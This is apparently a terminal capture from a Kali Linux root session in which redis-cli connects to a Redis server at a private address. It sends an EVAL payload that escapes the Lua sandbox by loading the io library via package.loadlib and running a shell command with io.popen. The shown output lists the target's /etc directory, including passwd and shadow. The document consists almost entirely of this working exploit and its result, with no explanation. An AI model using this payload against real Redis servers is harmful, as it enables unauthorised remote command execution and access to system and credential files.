 ┌──(root㉿kali)-[/home/tomato/桌面/redis-stable]
└─# redis-cli -h 192.168.2.254 -p 6379
192.168.2.254:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); l
ocal f = io.popen("ls /etc/", "r"); local res = f:read("*a"); f:close(); return res' 0
"adduser.conf\nalternatives\napt\nbash.bashrc\nbindresvport.blacklist\nca-certificates\nca-certificates.conf\ncron.d\ncron.daily\ndebc
onf.conf\ndebian_version\ndefault\ndeluser.conf\ndpkg\ne2scrub.conf\nenvironment\nfstab\ngai.conf\ngroup\ngroup-\ngshadow\ngshadow-\nh
ost.conf\nhostname\nhosts\ninit.d\nissue\nissue.net\nkernel\nld.so.cache\nld.so.conf\nld.so.conf.d\nlegal\nlibaudit.conf\nlogin.defs\n
logrotate.d\nlsb-release\nmachine-id\nmke2fs.conf\nmtab\nnetworks\nnsswitch.conf\nopt\nos-release\npam.conf\npam.d\npasswd\npasswd-\np
rofile\nprofile.d\nrc0.d\nrc1.d\nrc2.d\nrc3.d\nrc4.d\nrc5.d\nrc6.d\nrcS.d\nredis\nresolv.conf\nrmt\nsecurity\nselinux\nshadow\nshadow-
\nshells\nskel\nssl\nsubgid\nsubuid\nsysctl.conf\nsysctl.d\nsystemd\nterminfo\nupdate-motd.d\nwgetrc\nxattr.conf\n"
192.168.2.254:6379>